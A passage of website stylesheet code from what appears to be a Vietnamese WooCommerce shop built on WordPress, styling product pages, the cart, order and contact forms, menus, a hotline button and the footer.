10px;}.box-image img{padding:3px;border: 1px solid #ddd;background: white}/*Chi tiết sản phẩm*/.chinh-sach-chitiet{bottom: 0px;border: solid 1px #e6e6e6;background-color: #f5f5f5;width: 100%;overflow: hidden;padding: 10px 0px 0px 0px;color: #555;margin-bottom: 0.5em;}.chinh-sach-chitiet li {overflow: hidden;padding-left: 28px;font-size: 14px;margin-bottom: .4em;}.image-tools.bottom.left{display:none}.product-main {padding: 0px 0;}.woocommerce .page-title-inner{padding-top: 0px;min-height: 38px;}.woocommerce .page-title{background-color: #f8f8f8;margin-bottom:10px}.woocommerce .product-info {padding-top: 0px;}.single-producth1.product-title{font-size:24px}.single-product #main .product-main span.amount{font-size:28px}.single-product .single_add_to_cart_button{background: #c70007 url(/wp-content/uploads/2021/08/cart.png) no-repeat 45px center !important;padding-left: 70px; color:white; padding-right:45px;width:49%;margin-bottom:8px}.he-thong {border: solid 1px #f68d91;height: 70px;border-radius: 5px;margin-bottom: 10px;margin-top:20px;}.he-thong span{display: block;color:black}.he-thong .title {position:absolute;z-index: 1;line-height: 30px;margin-top: -15px;background-color: #fff;text-transform: uppercase;font-size: 14px;font-weight: 700;text-align: center;width: 260px;margin-left: 23%;}.he-thong .ad {background: url(/wp-content/uploads/2021/08/map.png) no-repeat 15px 1px;padding-left: 30px;padding-bottom: 6px;font-size: 12px;background-size: auto 13px;}.he-thong .ac {margin-top: 15px;} /*Form đặt hàng nhanh chi tiết sp*/.fast_order {display: block;width: 100%;margin: 0px 0 0;padding: 7px 10px 0;background-color: #01a89e;color: #fff;}.fast_order h3, .fast_order p{text-align: center}.fast_order p{color:white !important;padding-bottom:5px}.fast_orderh3{color:white !important;text-transform: uppercase;letter-spacing: 0.2px;font-size: 20px;margin-bottom:0px}.form_orderfast .fasto_mobiphone{width: 81%;max-width: 81%;float: left;border-left: 0px solid red !important;border-top-left-radius: 3px;border-bottom-left-radius: 3px;}.form_orderfast .wpcf7-submit.btn-site2{background: #ffef00 !important;border-top-right-radius: 3px;border-bottom-right-radius: 3px;color:black}.form_orderfast input, .form_orderfast button{margin-bottom:.5em}/*Tab mô tả*/.product-footer .woocommerce-tabs{border-top:0px }.tab-panels{border:1px solid #ddd;padding:15px;color:black}#tab-title-description,.ux_global_tab_tab{width:49%;text-align:center;background-color: #313035;}#tab-title-description a,#tab-title-ux_global_tab a{color:white;font-size:15px;font-weight: 500;}#tab-title-ux_global_tab{margin-left:1.2%}#tab-title-ux_global_tab a:hover{border:0px !important}#tab-title-description a:before,#tab-title-ux_global_tab a:before{display:none}.description_tab.active,.ux_global_tab_tab.active{background-color: #f36f21 !important;}/*Sản phẩm all*/.product-title, .product-small p.product-title a{color:black !important;font-size:15px;padding-bottom:3px}#main span.amount{color:#ff0006 !important}.box-text.box-text-products span.amount{font-size:20px;}.price-wrapper .price{font-size:20px;color:#ff0006 !important;font-weight: bold;}.single-product #main .product-main .price-wrapper .price{font-size:28px;}.box-text {padding-top: .3em;}/**/.woocommerce .product-main{padding-top: 0px !important;}.product-summary .quantity{display:none}.single-product .row.content-row .col.large-9,#main .large-9{padding:0px;border-right: 0px solid #ececec;}.single-product .row.content-row #product-sidebar,#main .large-3{padding:0 0 30px 30px}.related h3.product-section-title{text-align:center;font-size: 22px;position: relative;padding-left:15px;background: #f36f21;color:white !important;line-height: 1;font-weight:500;}/*Menu Mobile*/.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{background-color: black}.off-canvas-right .mfp-content ul li a, .off-canvas-left .mfp-contentul li a{color: white}.off-canvas-right .mfp-content>li.active>a, .off-canvas-left .mfp-content>li.active>a{color: #ffa700 !important}/*trên điện thoại*/@media (max-width: 768px) {.form-lien-he .input-group .cot1 {width: 70% !important;float: left;display: inline-block;height: 93px;}.form-lien-he textarea {min-height: 93px;margin-bottom: 0px !important;}.wpcf7-form-control-wrap.dia-chi .wpcf7-form-control.wpcf7-text{margin-bottom:0px !important;padding-bottom:0px !important}.form-lien-he .input-group .cot2 {width: 30% !important;float: left;text-align:center !important}/*Chi tiết sản phẩm */.product-footer .woocommerce-tabs{padding: 50px 0px 10px 0px}#tab-title-description, .ux_global_tab_tab{width:100%}.woocommerce .product-info{padding:0 20px}.single-product .single_add_to_cart_button{width:100%}.he-thong .title{margin-left:15%}.form_orderfast .fasto_mobiphone {width: 78% !important;}.product-footer .woocommerce-tabs {padding-bottom: 20px ;}.product-footer .product-small{padding: 0 5px}.single-post #main{padding: 0 10px}#main .page-wrapper{padding: 10px 10px} #main .large-3 {padding: 0 10px 10px 10px;}#main .large-10.col{padding: 0 0 30px}.archive #main .col.large-9{padding: 0 10px 10px}.archive #main .category-page-row {padding-top: 0px;}body .single-product,.single-product .container,.single-product .full-width .ubermenu-nav,.single-product .container-width,.single-product .row{overflow:auto}}/*Top bar*//*Title Page*/.page-inner h1{color:black;}/*Hiệu ứng ánh sáng cho ảnh*/.box-image:hover::before,.img .img-inner:hover::before{-webkit-animation:shine .75s;animation:shine .75s}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.box-image::before,.img .img-inner::before{position:absolute;top:0;left:-75%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);-webkit-transform:skewX(-25deg);transform:skewX(-25deg)}/*Trang chủ*/.gioi-thieu-section {padding-bottom: 0px !important;}.gioi-thieu-section h1 {font-size: 39px;line-height: 34px;font-family: serif;margin-bottom: 10px;color:black}.gioi-thieu-section h3 {font-weight: normal;font-size: 25px;color: gray;}.gioi-thieu-section p{margin-bottom: 0.3em;}.row-ly-do{padding:8px 0px !important}/*Sản phẩm nổi bật*/.dich-vu-tab-section .tab.active.has-icon a{background:white;color:black;}.san-pham-noi-bat img{border:3px solid white}.san-pham-noi-bat .bt-xem-them{position: absolute;z-index: 2;width: 110px;padding:8px;overflow: hidden;bottom: 0px;background-color: #f36f21;color: #fff;text-transform: uppercase;text-align: center;}.san-pham-noi-bat .section-bg.bg-loaded {height: 380px !important;}.san-pham .col{padding: 0 15px 0px;}/**/.du-an-section .section-title-container{margin-bottom:0px}.du-an-section p a.white.button.is-outline:hover{background:black !important;color:white !important;}.du-an-section p a.white.button.is-outline{margin-bottom: 0em !important;}.du-an-section{padding-bottom:0px !important}/*Dự án tab section*/.du-an-section .tab.active.has-icon a{background:black;color:white;}.du-an-section .tab.active.has-icon a:hover{color:white}.du-an-section .tab.active.has-icon:before{content: "";position: absolute;width: 0;height: 0;border-style: solid;border-width: 10px 10px 0 10px;border-color: black transparent transparent transparent;bottom: 1px;left: 0;right: 0;margin: 0 auto;}.du-an-section .tab.has-icon a{text-transform: uppercase;border: solid 1px black;padding-left: 15px;padding-right: 15px;padding-top: 5px;padding-bottom: 5px;display: block;margin: 10px;border-radius: 1px;font-size:14px}.du-an-section .tab.has-icon a:hover{color:black}.du-an-section .tab.has-icon a{color:black}.du-an-section .tab-panels h3{color:black !important;text-transform: uppercase;}.du-an-section .tab-panels p{color:black !important;}.du-an-section .tab-panels p a{margin-bottom: 0em;margin-top:15px}/**//*Form liên hệ trang chủ*/.form-lien-he {display: block;width: 100%;}.form-lien-he .row-info {display: inline-block;width: 100%;clear: both;}.form-lien-he .row-info .left {display: inline-block;width: 50%;padding-right: 10px;float: left;}.form-lien-he .input-group {display: inline-block;width: 100%;clear: both;}.lien-he-section .wpcf7 .wpcf7-form-control-wrap {display: inline-block;float: right;width: 93%;}.form-lien-he .row-info .right {display: inline-block;width: 50%;}.form-lien-he .input-group {display: inline-block;width: 100%;clear: both;}#main input[type='email'], #main input[type='date'], #main input[type='search'], #main input[type='number'], #main input[type='text'], #main input[type='tel'], #main input[type='url'], #main input[type='password'], #main textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{border-left:3px solid #f36f21}label, legend {font-weight: normal;}.form-lien-he .input-group .cot1 {width: 87%;float: left;display: inline-block;height: 93px;}.form-lien-he textarea {min-height: 93px;margin-bottom: 0px !important;}.wpcf7-form-control-wrap.dia-chi .wpcf7-form-control.wpcf7-text{margin-bottom:0px !important;padding-bottom:0px !important}.form-lien-he .input-group .cot2 {width: 13%;float: right;display: inline-block;}.form-lien-he input[type='submit'] {background: #0a0a0a !important;text-transform: none;height: 93px;margin-bottom:0px}/*Main Menu*/.nav-dropdown li.active>a{color:white}.nav-dropdown-has-arrow li.has-dropdown:after,.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{display:none}.nav-dropdown-default .nav-column li>a, .nav-dropdown.nav-dropdown-default>li>a {border-bottom: 1px solid hsl(0deg 0% 93% / 33%);}.has-dropdown .icon-angle-down{display:none !important}.nav-dropdown{ background: linear-gradient(180deg, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));border:none !important; padding: 0px;min-width: 230px;border-left:3px solid #d0b830 !important;margin-top:12px}.nav-dropdown>li>a{ color: rgb(250, 239, 210);}.nav-dropdown>li>a:hover{color:white;padding-left:20px !important}/*Banner*/@media (max-width: 768px) {.banner-inner.fill h1{font-size:25px}.banner-inner.fill p{font-size:12px !important}.banner-inner.fill a{font-size:12px !important}}.section-title b {height:0.5px}/*header Bottom*/.header-bottom{background: linear-gradient(180deg, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));}.button.submit-button,button[type="submit"]{background-color: black !important;color: #d0b830}/**/.header-main .header-inner {background: #000000;}.header:not(.transparent) .header-nav.nav>li>a {color: rgb(250, 239, 210);}.header:not(.transparent) .header-nav.nav>li.active>a{ color: #d0b830 !important;border:1px solid #d0b830;padding-left:10px;padding-right:10px;}.header:not(.transparent) .header-nav.nav>li:hover>a{ color: #d0b830!important;}.header-bottom .nav>li a {text-transform: none;font-size: 16px;font-weight: 500;padding-left: 5px;padding-right: 5px; }.header-bottom .button.icon i{font-size:16px}.header-main .nav>li>a {line-height: auto;}.header-nav.nav-pills>li.active>a {color: #FFF!important;background-color: #000e5a;}.section-title b { height: 0px;}/*Trang liên hệ*/.page-lien-he .section-title-normal {border-bottom: 0;background: none;padding-right: 10px;}.page-lien-he .section-title-normal span {margin-right: 15px;padding-bottom: 7.5px;border-bottom: 0px solid rgba(0,0,0,0.1);margin-bottom: -2px;font-size:22px;color: black}.page-lien-he .accordion a.plain{color: black;font-weight:550;overflow: hidden;color: #333;background: url(/wp-content/uploads/2021/08/cong.gif) no-repeat left 10px center ;cursor: pointer;font-weight: 500;padding-left: 38px;font-size: 17px;}.page-lien-he .accordion .icon-angle-down,.icon-angle-down{display:none !important}.accordion-title{border-top: none;padding: 10px;margin: 0px;border: solid 1px#e9e9e9;margin-bottom: 10px;}.accordion-title.active{border-color: #e9e9e9 !important}/*Home*/.home .section-title-normal{}.thietke-thicong-home h5{font-size: 17px;color: #000;}.danh-muc-bai-viet .section-title-container {margin-bottom: 0em;}.section-title-normal {border-bottom: 0;background: #f3f3f3;padding-right: 10px;}.danh-muc-bai-viet .badge-inner,.blog-archive .badge-inner {background-color: black;color:white !important;border:none;font-weight:500}.danh-muc-bai-viet .badge-outline, .danh-muc-bai-viet .badge-circle,.blog-archive .badge-outline,.blog-archive .badge-circle{margin-left: 0em;}.danh-muc-bai-viet .badge-inner:hover, .blog-archive .badge-inner:hover {background-color: black;color: #ffa700 !important;border: none;font-weight: 500;}.danh-muc-bai-viet.tin-tuc .col.post-item {padding-bottom: 0px;}.danh-muc-bai-viet .section-title span {margin-bottom: 0;background: #f36f21;padding: 6px 15px;color: white;font-size: 17px;border-bottom: 0;padding-bottom: 4px;text-transform: uppercase;font-weight:500}.danh-muc-bai-viet .post-item .post-title,.blog-archive .post-item .post-title{font-size: 16px;font-weight: 600;margin-top: 13px;color: #000;}.danh-muc-bai-viet .kinh-nghiem .post-item .post-title{line-height:16px;height:17px;overflow:hidden;margin-top: 10px;}.danh-muc-bai-viet {padding-bottom:0px !important}.danh-muc-bai-viet .kinh-nghiem .col{padding-bottom:0px }.danh-muc-bai-viet.tin-tuc .post-item .post-title{height:40px;overflow:hidden}.danh-muc-bai-viet.biet-thu .box-text.text-center{padding-top: 0em;padding-bottom: 0em;}.danh-muc-bai-viet .col {padding-bottom: 20px;}.danh-muc-bai-viet .thu-vien-mau .post-item .post-title{margin-top:0px !important}.button.is-outline, input[type='submit'].is-outline, input[type='reset'].is-outline, input[type='button'].is-outline{color:#d0b830}.button.is-outline:hover{background:none;border: 2px solid #ffa700;color: #ffa700}/*Chi tiết bài viết*/.page-inner li{color:black !important}.blog-single h1.entry-title, h2{color:black !important}.blog-single .entry-header-text {padding: 0em 0 0em;}.blog-single h6.is-xsmall a{color: #1e73be;}.uppercase, h6, th, span.widget-title {letter-spacing:0em;}/*Form gởi yêu cầu tư vấn miễn phí*/.yeu-cau-tu-van {padding-top: 10px;border: 1px solid #ececec;background: #fbfbfb;padding: 15px;}h3{color: #000 !important;}.yeu-cau-tu-van .form-tu-van {display: inline-block;width: 100%;margin-top: 10px;}.yeu-cau-tu-van .form-tu-van .left{width: 50%;float: left;padding-right: 7px;}.yeu-cau-tu-van .form-tu-van .right {float: right;width: 50%;padding-left: 7px;}.yeu-cau-tu-van .form-tu-van .clearboth {clear: both;}.yeu-cau-tu-van p.luu-y{color: red !important;}/*Danh mục bài viết*/.full-width .ubermenu-nav, .container, .row {max-width: 1270px;}.blog-archive .large-10 {flex-basis: 100%;max-width: 100%;}.blog-archive.page-title {font-size: 35px;font-weight:900;color:black}.blog-archive.col.post-item{padding: 0 15px 0px;}.blog-archive .box-text{padding-top:0px}.blog-archive .post-item .post-title{margin-top: 5px;height:38px;}.blog-archive .box-text p{color:white !important}.blog-archive .box-text.text-left .blog-post-inner{background: #2c2c2c;color:white !important;padding:5px 15px}.blog-archive .box-text h5{color: #d0b830 !important}.nav-pagination>li>span, .nav-pagination>li>a{border-radius: 5px;border: 2px solid black;color:black !important}.nav-pagination > li > .current{background: black !important;color:white !important}/*Bảng giá*/.pricing-table .title {background-color: #fff;font-weight: 600;text-transform: none;padding: 13px;background: #d8d8d8;}.pricing-table .price {color: #000;padding: 10px;font-size: 23px;border-bottom: 1px solid #ececec;margin-bottom: 6px;}.pricing-table .description {font-size: 15px;padding: 0 10px;border-bottom: 1px solid #ececec;}.pricing-table .items>div {padding: 7px;border-bottom: 1px solid #ececec;}.pricing-table .items{font-size:15px}.pricing-table.goi-co-ban .title{background-color: #ff5400 !important;color:white}.pricing-table.goi-co-ban {border:1px solid #ff5400 ;color:black }.pricing-table.goi-co-ban{ background-color: rgb(242, 235, 235);}.bang-gia .icon-box {border: 1px solid #ececec;background: #fff;border-radius: 3px;padding: 15px;}.bang-gia .icon-box h3{color: #11314f;}p{color: #303030 !important;margin-bottom:5px}form{margin-bottom:0px}/*bài viết - thư viện mẫu*/.box-text.text-left .is-divider, .is-divider{display:none}.danh-muc-bai-viet .thu-vien-mau .box-blog-post{display: table;}.danh-muc-bai-viet .thu-vien-mau.box-image{display: table-cell;}.danh-muc-bai-viet .thu-vien-mau .box-text.text-left{direction: ltr;display: table-cell;vertical-align: top;padding-left:10px;padding-bottom:0px;padding-top:0px}/*Widget Main*/#main .widget_text .widget-title,#main .widget_categories .widget-title, #main.flatsome_recent_posts .widget-title,#main .related_posts_by_taxonomy .widget-title{display: block;background: #f36f21;padding: 11px;color: #fff;border-top-left-radius: 3px;border-top-right-radius: 3px;font-size: 16px;font-weight: 300;letter-spacing: 0px;}#main span.widget-title{display:block;color: #fff;padding: 10px 10px 10px 10px;font-size: 16px;background-color: #f36f21;letter-spacing: 0px;font-weight: 300; border-top-left-radius: 3px;border-top-right-radius: 3px;}#main .post-sidebar .widget_text .textwidget {background: #fbfbfb;padding: 15px;}#main .widget_text .textwidget{padding-top:10Px;padding-left:0px;}#main .widget_text .textwidget textarea{margin-bottom: .6em}#main .widget_text .textwidget .wpcf7-submit{background:black;font-weight:normal}#main .widget_text .textwidget input{margin-bottom:.6em}#main .widget_text .textwidget .tieu-de {margin-bottom: 5px;color: red !important;font-size: 16px;text-transform: uppercase;font-weight: 600;}#main .widget_text .textwidget p{color:black !important}#main .widget_categories ul {padding: 10px;border: 1px solid #ececec;background: #fbfbfb;}#main .widget_categories ul li a {color: #000;}/*Footer*/#footer .fast_order{padding:0;background-color:inherit !important}#footer .form_orderfast .fasto_mail{width:100%;max-width:100%}#footerp a{color:#d0b830 !important}#footer .title-widget-footer .section-title-main{font-weight: 400;}#footer .col{padding: 0 15px 5px;}#footer section{margin-bottom: 0px !important}.ux-menu-link__link:hover{color:white !important;padding-left:10px}#footer .section.has-block.tooltipstered{margin-bottom: 0px;}#footer .section-title-normal{background:none;}#footer .section-title-container{margin-bottom: 0em;}#footer .section-title-normal span{border-bottom:none !important}.absolute-footer {padding: 0px 0 0px;font-size: .9em;background:#000;color:white !important}.absolute-footer .pull-left{padding:7.5px 0px}#footer span.widget-title{font-size:23px;}#footer .textwidget{padding-top:15px}/*HOTLINE*/.hotline-phone-ring-wrap {position: fixed;bottom: 0;left: 0;z-index: 999999;}.hotline-phone-ring {position: relative;visibility: visible;background-color: transparent;width: 110px;height: 110px;cursor: pointer;z-index: 11;-webkit-backface-visibility: hidden;-webkit-transform: translateZ(0);transition: visibility .5s;left: 0;bottom: 0;display: block;}.hotline-phone-ring-circle {width: 85px;height: 85px;top: 10px;left: 10px;position: absolute;background-color: transparent;border-radius: 100%;border: 2px solid #e60808;-webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;transition: all .5s;-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;opacity: 0.5;}.hotline-phone-ring-circle-fill {width: 55px;height: 55px;top: 25px;left: 25px;position: absolute;background-color: rgba(230, 8, 8, 0.7);border-radius: 100%;border: 2px solid transparent;-webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;transition: all .5s;-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;}.hotline-phone-ring-img-circle {background-color: #e60808;width: 33px;height: 33px;top: 37px;left: 37px;position: absolute;background-size: 20px;border-radius: 100%;border: 2px solid transparent;-webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;align-items: center;justify-content: center;}.hotline-phone-ring-img-circle .pps-btn-img {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.hotline-phone-ring-img-circle .pps-btn-img img {width: 20px;height: 20px;}.hotline-bar {position: absolute;background: rgba(230, 8, 8, 0.75);height: 40px;width: 160px;line-height: 40px;border-radius: 3px;padding: 0 10px;background-size: 100%;cursor: pointer;transition: all 0.8s;-webkit-transition: all 0.8s;z-index: 9;box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);border-radius: 50px !important;/* width: 175px !important; */left: 33px;bottom: 37px;}.hotline-bar > a {color: #fff;text-decoration: none;font-size: 15px;font-weight: bold;text-indent: 40px;display: block;letter-spacing: 1px;line-height: 40px;font-family: Arial;}.hotline-bar > a:hover,.hotline-bar > a:active {color: #fff;}@-webkit-keyframes phonering-alo-circle-anim {0% {-webkit-transform: rotate(0) scale(0.5) skew(1deg);-webkit-opacity: 0.1;}30% {-webkit-transform: rotate(0) scale(0.7) skew(1deg);-webkit-opacity: 0.5;}100% {-webkit-transform: rotate(0) scale(1) skew(1deg);-webkit-opacity: 0.1;}}@-webkit-keyframes phonering-alo-circle-fill-anim {0% {-webkit-transform: rotate(0) scale(0.7) skew(1deg);opacity: 0.6;}50% {-webkit-transform: rotate(0) scale(1) skew(1deg);opacity: 0.6;}100% {-webkit-transform: rotate(0) scale(0.7) skew(1deg);opacity: 0.6;}}@-webkit-keyframes phonering-alo-circle-img-anim {0% {-webkit-transform: rotate(0) scale(1) skew(1deg);}10% {-webkit-transform: rotate(-25deg) scale(1) skew(1deg);}20% {-webkit-transform: rotate(25deg) scale(1) skew(1deg);}30% {-webkit-transform: rotate(-25deg) scale(1) skew(1deg);}40% {-webkit-transform: rotate(25deg) scale(1) skew(1deg);}50% {-webkit-transform: rotate(0) scale(1) skew(1deg);}100% {-webkit-transform: rotate(0) scale(1) skew(1deg);}}@media (max-width: 768px) {.hotline-bar {display: none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.container-width, .full-width .ubermenu-nav, .container, .row {
    max-width: 100%;
}
.container {
    padding-left: 0px;
    padding-right: 0px;
}
/*Menu trên điện thoại*/
.off-canvas .mfp-content .nav-vertical>li+li {
    border-top: 1px solid #ececec54;
}
.off-canvas  .mfp-content .nav-vertical>li>a{
	font-weight:500;
	font-size: 14px;
}
/*Page giỏ hàng*/
.woocommerce-cart .cart_totals .button{
	background: #f32121;
	font-size: 17px;
	font-weight:normal
}
.woocommerce-cart .pull-left.small{
	background-color: #f36f21  !important;
	opacity:1;
	color:white;
	font-size:15px;
	font-weight:normal
}
#main .woocommerce-cart .is-outline{
	    border: 2px solid #f36f21;
	font-size:15px;
	color: black !important
}
.woocommerce-cart .woocommerce th{
	color:black;
	font-size:15px
}
/*Danh mục sản phẩm*/
#main .category-page-row .large-3{
padding:0 30px 30px 0px
}
.category-page-row {
    padding-top: 10px;
}
.box-image img{
	padding:3px;
	border: 1px solid #ddd;
	background: white
}
/*Chi tiết sản phẩm*/


.chinh-sach-chitiet{
    bottom: 0px;
    border: solid 1px #e6e6e6;
    background-color: #f5f5f5;
    width: 100%;
    overflow: hidden;
    padding: 10px 0px 0px 0px;
    color: #555;
	    margin-bottom: 0.5em;
}
.chinh-sach-chitiet li {
    overflow: hidden;
    padding-left: 28px;
	  font-size: 14px;
	    margin-bottom: .4em;
}
.image-tools.bottom.left{
	display:none
}
.product-main {
    padding: 0px 0;
}
.woocommerce .page-title-inner{
	padding-top: 0px;
  min-height: 38px;
}
.woocommerce .page-title{
	background-color: #f8f8f8;
	margin-bottom:10px
}
.woocommerce .product-info {
    padding-top: 0px;
}
.single-product  h1.product-title{
	font-size:24px
}
.single-product #main .product-main span.amount{
	font-size:28px
}
.single-product .single_add_to_cart_button{
	background: #c70007 url(/wp-content/uploads/2021/08/cart.png) no-repeat 45px center !important;
    padding-left: 70px;
	 color:white;
		 padding-right:45px;
	width:49%;
	margin-bottom:8px
}
.he-thong {
    border: solid 1px #f68d91;
    height: 70px;
    border-radius: 5px;
    margin-bottom: 10px;
		margin-top:20px;
}
.he-thong span{
	display: block;
	color:black
}
.he-thong .title {
	position:absolute;
	z-index: 1;
    line-height: 30px;
    margin-top: -15px;
    background-color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 700;
    text-align: center;
	width: 260px;
    margin-left: 23%;
}
.he-thong .ad {
    background: url(/wp-content/uploads/2021/08/map.png) no-repeat 15px 1px;
    padding-left: 30px;
    padding-bottom: 6px;
    font-size: 12px;
    background-size: auto 13px;
}
.he-thong .ac {
    margin-top: 15px;
}
   /*Form đặt hàng nhanh chi tiết sp*/
.fast_order {
    
    display: block;
    width: 100%;
    margin: 0px 0 0;
    padding: 7px 10px 0;
    background-color: #01a89e;
    color: #fff;
}
.fast_order h3, .fast_order p{
	text-align: center
}
.fast_order p{
	color:white !important;
	padding-bottom:5px
}
.fast_order  h3{
	color:white !important;
	text-transform: uppercase;
	letter-spacing: 0.2px;
    font-size: 20px;
	margin-bottom:0px
}
.form_orderfast .fasto_mobiphone{
	    width: 81%;
    max-width: 81%;
    float: left;
	border-left: 0px solid red !important;
	border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}
.form_orderfast .wpcf7-submit.btn-site2{
	background: #ffef00 !important;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
	color:black
}
.form_orderfast input, .form_orderfast button{
	margin-bottom:.5em
}
  /*Tab mô tả*/
.product-footer .woocommerce-tabs{
	border-top:0px 
}
.tab-panels{
	border:1px solid #ddd;
	padding:15px;
	color:black
}
#tab-title-description,
.ux_global_tab_tab{
	width:49%;
	text-align:center;
	background-color: #313035;
}
#tab-title-description a,
#tab-title-ux_global_tab a{
	color:white;
	font-size:15px;
	font-weight: 500;
}
#tab-title-ux_global_tab{
	margin-left:1.2%
}
#tab-title-ux_global_tab a:hover{
	border:0px !important
}
#tab-title-description a:before,
#tab-title-ux_global_tab a:before{
	display:none
}
.description_tab.active,
.ux_global_tab_tab.active{
background-color: #f36f21 !important;}

/*Sản phẩm all*/
.product-title, .product-small p.product-title a{
	color:black !important;
	font-size:15px;
	padding-bottom:3px
}
#main span.amount{
	color:#ff0006 !important
}
.box-text.box-text-products span.amount{
	font-size:20px;
}
.price-wrapper .price{
	font-size:20px;
	color:#ff0006 !important;
	font-weight: bold;
}
.single-product #main .product-main .price-wrapper .price{
	font-size:28px;
}
.box-text {
	padding-top: .3em;
}

/**/

.woocommerce .product-main{
	padding-top: 0px !important;
}

.product-summary .quantity{
	display:none
}
.single-product .row.content-row .col.large-9,
#main .large-9{
	padding:0px;
	border-right: 0px solid #ececec;
}
.single-product .row.content-row #product-sidebar,
#main .large-3{
padding:0 0 30px 30px
}
.related h3.product-section-title{
	text-align:center;
	font-size: 22px;
	position: relative;
  padding-left:15px;
	background: #f36f21;
	color:white !important;
	line-height: 1;
	font-weight:500;
	
}

/*Menu Mobile*/
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{
	background-color: black
}
.off-canvas-right .mfp-content ul li a, .off-canvas-left .mfp-content  ul li a{
	color: white
}
.off-canvas-right .mfp-content>li.active>a, .off-canvas-left .mfp-content>li.active>a{
	color: #ffa700 !important
}
/*trên điện thoại*/
@media (max-width: 768px) {
  .form-lien-he .input-group .cot1 {
    width: 70% !important;
    float: left;
    display: inline-block;
	  height: 93px;
}
.form-lien-he textarea {
    min-height: 93px;
	margin-bottom: 0px !important;
}
.wpcf7-form-control-wrap.dia-chi .wpcf7-form-control.wpcf7-text{
	margin-bottom:0px !important;
	padding-bottom:0px !important
}
.form-lien-he .input-group .cot2 {
    width: 30% !important;
    float: left;
	text-align:center !important
}
	/*Chi tiết sản phẩm	 */
.product-footer .woocommerce-tabs{
		    padding: 50px 0px 10px 0px
	}
	#tab-title-description, .ux_global_tab_tab{
		width:100%
	}
	.woocommerce .product-info{
		padding:0 20px
	}
	.single-product .single_add_to_cart_button{
		width:100%
	}
	.he-thong .title{
		margin-left:15%
	}
	.form_orderfast .fasto_mobiphone {
		width: 78% !important;
	}
	.product-footer .woocommerce-tabs {
    padding-bottom: 20px ;
}
	.product-footer .product-small{
		padding: 0 5px
	}
	.single-post #main{
		padding: 0 10px
	}
	#main .page-wrapper{
		padding: 10px 10px
	}
	 #main .large-3 {
    padding: 0 10px 10px 10px;
}
	#main .large-10.col{
		padding: 0 0 30px
	}
	.archive #main .col.large-9{
		padding: 0 10px 10px
	}
	.archive #main .category-page-row {
    padding-top: 0px;
}
	body .single-product,
.single-product .container,
.single-product .full-width .ubermenu-nav,
.single-product .container-width,
.single-product .row{
	overflow:auto
}
}
/*Top bar*/

/*Title Page*/
.page-inner h1{
	color:black;
}

/*Hiệu ứng ánh sáng cho ảnh*/
.box-image:hover::before,
.img .img-inner:hover::before{
-webkit-animation:shine .75s;animation:shine .75s
}
@-webkit-keyframes shine{
100%{left:125%}
}
@keyframes shine{
100%{left:125%}
}
.box-image::before,
.img .img-inner::before{
position:absolute;
top:0;
left:-75%;
z-index:2;
display:block;
content:'';
width:50%;
height:100%;
background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
-webkit-transform:skewX(-25deg);transform:skewX(-25deg)
}
/*Trang chủ*/
.gioi-thieu-section {
	padding-bottom: 0px !important;
}
.gioi-thieu-section h1 {
    font-size: 39px;
    line-height: 34px;
    font-family: serif;
    margin-bottom: 10px;
	  color:black
}
.gioi-thieu-section h3 {
    font-weight: normal;
    font-size: 25px;
    color: gray;
}
.gioi-thieu-section p{
  margin-bottom: 0.3em;}
.row-ly-do{
	padding:8px 0px !important
}
/*Sản phẩm nổi bật*/
.dich-vu-tab-section .tab.active.has-icon a{
	background:white;
	color:black;
}
.san-pham-noi-bat img{
	border:3px solid white
}
.san-pham-noi-bat .bt-xem-them{
	position: absolute;
    z-index: 2;
    width: 110px;
	  padding:8px;
    overflow: hidden;
    bottom: 0px;
    background-color: #f36f21;
    color: #fff;
    text-transform: uppercase;
    text-align: center;
}
.san-pham-noi-bat .section-bg.bg-loaded {
	height: 380px !important;}
.san-pham .col{
	padding: 0 15px 0px;
}

/**/

.du-an-section .section-title-container{
	margin-bottom:0px
}
.du-an-section p a.white.button.is-outline:hover{
	background:black !important;
	color:white !important;
}
.du-an-section p a.white.button.is-outline{
	margin-bottom: 0em !important;
}
.du-an-section{
	padding-bottom:0px !important
}
/*Dự án tab section*/
.du-an-section .tab.active.has-icon a{
	background:black;
	color:white;
}
.du-an-section .tab.active.has-icon a:hover{
	color:white
}
.du-an-section .tab.active.has-icon:before{
	content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 10px 0 10px;
    border-color: black transparent transparent transparent;
    bottom: 1px;
    left: 0;
    right: 0;
    margin: 0 auto;
}
